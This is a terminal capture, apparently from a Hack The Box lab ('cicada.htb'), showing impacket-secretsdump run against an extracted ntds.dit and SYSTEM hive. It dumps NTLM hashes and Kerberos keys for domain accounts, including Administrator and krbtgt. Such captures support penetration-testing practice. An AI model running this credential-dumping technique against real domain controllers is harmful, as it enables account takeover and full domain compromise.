 ┌──(kali㉿GhostKali)-[~/htb/cicada]
└─$ sudo impacket-secretsdump -ntds ntds.dit -system system local
[sudo] password for kali:
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×3c2b033757a49110a9ee680b46e8d620
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: f954f575c626d6afe06c2b80cc2185e6
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CICADA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:188c2f3cb7592e18d1eae37991dee696:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3779000802a4bb402736bee52963f8ef:::
cicada.htb\john.smoulder:1104:aad3b435b51404eeaad3b435b51404ee:0d33a055d07e231ce088a91975f28dc4:::
cicada.htb\sarah.dantelia:1105:aad3b435b51404eeaad3b435b51404ee:d1c88b5c2ecc0e2679000c5c73baea20:::
cicada.htb\michael.wrightson:1106:aad3b435b51404eeaad3b435b51404ee:b222964c9f247e6b225ce9e7c4276776:::
cicada.htb\david.orelious:1108:aad3b435b51404eeaad3b435b51404ee:ef0bcbf3577b729dcfa6fbe1731d5a43:::
cicada.htb\emily.oscars:1601:aad3b435b51404eeaad3b435b51404ee:559048ab2d168a4edf8e033d43165ee5:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:e47fd7646fa8cf1836a79166f5775405834e2c060322d229bc93f26fb67d2be5
Administrator:aes128-cts-hmac-sha1-96:f51b243b116894bea389709127df1652
Administrator:des-cbc-md5:c8838c9b10c43b23
CICADA-DC$:aes256-cts-hmac-sha1-96:e9752f2c7752bd92142588e63dc0383499f49b04a46de37845e33d40de1db7ed
CICADA-DC$:aes128-cts-hmac-sha1-96:7fc8e7f2daa14d0ccdf070de9cfc49c5
CICADA-DC$:des-cbc-md5:b0f7cdec040d5b6d
krbtgt:aes256-cts-hmac-sha1-96:357f15dd4d315af47ac63658c444526ec0186f066ad9efb46906a7308b7c60c8
krbtgt:aes128-cts-hmac-sha1-96:39cbc0f220550c51fb89046ac652849e
krbtgt:des-cbc-md5:73b6c419b3b9bf7c
cicada.htb\john.smoulder:aes256-cts-hmac-sha1-96:57ae6faf294b7e6fbd0ce5121ac413d529ae5355535e20739a19b6fd2a20412
8
cicada.htb\john.smoulder:aes128-cts-hmac-sha1-96:8c0add65bd3c9ad2d1f458a719cfda81
cicada.htb\john.smoulder:des-cbc-md5:f1feaeb594b08575
cicada.htb\sarah.dantelia:aes256-cts-hmac-sha1-96:e25f0b9181f532a85310ba6093f24c1f2f10ee857a97fe18d716ec713fc470
60
cicada.htb\sarah.dantelia:aes128-cts-hmac-sha1-96:2ac9a92bca49147a0530e5ce84ceee7d
cicada.htb\sarah.dantelia:des-cbc-md5:0b5b014370fdab67
cicada.htb\michael.wrightson:aes256-cts-hmac-sha1-96:d89ff79cc85032f27499425d47d3421df678eace01ce589eb128a6ffa0
216f46
cicada.htb\michael.wrightson:aes128-cts-hmac-sha1-96:f1290a5c4e9d4ef2cd7ad470600124a9
cicada.htb\michael.wrightson:des-cbc-md5:eca8d532fd8f26bc
cicada.htb\david.orelious:aes256-cts-hmac-sha1-96:125726466d0431ed1441caafe8c0ed9ec0d10b0dbaf4fec7a184b764d8a363
23
cicada.htb\david.orelious:aes128-cts-hmac-sha1-96:ce66c04e5fd902b15f5d4c611927c9c2
cicada.htb\david.orelious:des-cbc-md5:83585bc41573897f
cicada.htb\emily.oscars:aes256-cts-hmac-sha1-96:4abe28adc1d16373f4c8db4d9bfd34ea1928aca72cb69362d3d90f69d80c000f
cicada.htb\emily.oscars:aes128-cts-hmac-sha1-96:f98d74d70dfb68b70ddd821edcd6a023
cicada.htb\emily.oscars:des-cbc-md5:fd4a5497d38067cd
[*] Cleaning up...